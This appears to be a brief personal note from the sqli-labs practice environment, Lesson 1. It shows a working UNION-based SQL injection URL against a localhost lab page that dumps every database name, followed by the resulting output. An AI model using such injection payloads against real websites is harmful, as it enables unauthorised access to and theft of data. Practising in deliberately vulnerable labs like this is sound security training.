 Less-1 **Error Based- String**
http://localhost:8080/sqli-labs/sqli-labs-master/Less-1/?id=-1' UNION SELECT 1, group_concat(schema_name), 3 FROM information_schema.schemata --+
Welcome Dhakkan
Your Login name: information_schema,cars,challenges,crud_app,demo,eduator,imgcrud,jetstream,laravel,lec,makyee,maritime,maritime
education,mock_test,mysql,my_database,paper,performance_schema,phpmyadmin,practice,school,security,task,test,to_do_app,to_do_list,web
Your Password: 3